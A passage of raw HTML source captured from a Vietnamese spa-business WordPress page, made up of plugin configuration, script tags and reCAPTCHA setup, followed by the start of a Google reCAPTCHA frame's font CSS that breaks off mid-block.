top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9241,"slug":"example-auto-opening-announcement-popup-2"},"pum-7666":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7666,"slug":"example-auto-opening-announcement-popup"},"pum-4436":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4436,"slug":"khuyen-mai-idspa"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","nonce":"042b016eb5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/idspa.vn\/mo-spa-thanh-cong\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":"","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4' id='lwptoc-main-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en_US&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.5' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","nonce":"54016ccd8c","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"weixin":{"title":"WeChat"},"weibo":{"title":"Weibo"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/idspa.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/idspa.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10313,"title":"M%E1%BB%9F%20spa%20th%C3%A0nh%20c%C3%B4ng%20-%20%5B3%2B%5D%20v%E1%BA%A5n%20%C4%91%E1%BB%81%20ch%E1%BB%A7%20spa%20c%E1%BA%A7n%20tr%C3%A1nh","excerpt":"","featuredImage":"https:\/\/idspa.vn\/wp-content\/uploads\/2022\/04\/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi.jpg"}};
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12' id='elementor-frontend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8&co=aHR0cHM6Ly9pZHNwYS52bjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=rdgcdvphpfw6
body_size: 49322
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
